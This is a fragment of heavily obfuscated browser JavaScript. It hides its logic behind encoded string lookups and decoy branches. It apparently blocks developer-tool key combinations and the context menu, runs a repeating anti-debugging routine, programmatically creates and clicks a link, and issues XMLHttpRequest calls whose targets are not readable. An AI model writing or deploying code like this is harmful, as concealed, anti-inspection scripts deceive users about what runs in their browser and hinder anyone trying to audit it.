_0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return 